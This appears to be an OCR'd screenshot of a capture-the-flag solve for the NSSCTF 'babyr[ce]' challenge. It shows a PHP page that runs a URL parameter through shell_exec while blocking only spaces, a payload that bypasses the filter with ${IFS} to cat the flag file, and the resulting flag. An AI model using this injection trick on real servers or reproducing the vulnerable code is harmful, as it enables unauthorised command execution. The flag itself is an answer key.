 [SWPUCTF 2021 新生赛]babyr
node5.anna.nssctf.cn:27319/r
不安全
node5.anna.nssctf.cn:27319/rasalghul.php?url=cat${IFS}/flllllaaaaaaggggggg
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
    $ip=$_GET['url'];
    if(preg_match("/ /", $ip)){
        die('nonono');
    }
    $a = shell_exec($ip);
    echo $a;
}
?> NSSCTF{69fbcd69-1f5a-4a48-9e6d-b77c43617710}